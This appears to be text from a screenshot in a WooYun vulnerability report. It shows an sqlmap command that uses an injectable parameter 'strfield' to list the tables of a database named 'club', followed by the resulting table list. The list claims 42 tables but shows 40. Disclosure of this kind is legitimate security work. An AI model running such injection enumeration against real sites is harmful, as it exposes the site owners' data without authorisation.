 管理员: 命令提示符 - sqlmap.py -r 4.txt -p strfield -D club --tabl
Database: club
[42 tables]
+--------------------------+
| BID |
| Booked_On |
| DWE_Predecessors |
| EthnicGroup |
| LINEITEM |
| MetadataSchemaRegistry |
| PZ |
| Politics |
| QRTZ_CALENDARS |
| R2IDF |
| SpecificationLink |
| Station_Data |
| THOT_CONCEPT |
| UM_ROLES |
| account_permissions |
| audit |
| cc_config |
| cv_countries |
| div_synonym |
| document |
| evidence |
| ezin_roles |
| f_spatialcontextgroup |
| facture |
| forum_user_activity |
| guestbook |
| help_topic |
| idioma |
| idiomaxegresado |
| iuridiuli_ge |
| location |
| mushroom_NBC_class |
| ostypes |
| phpbb_themes_name |
| pictures |
| qrtz_cron_triggers |
| qrtz_locks |
| stories |
| tblblogcomments |
| tblblogtrackbacks |
www.wooyun.org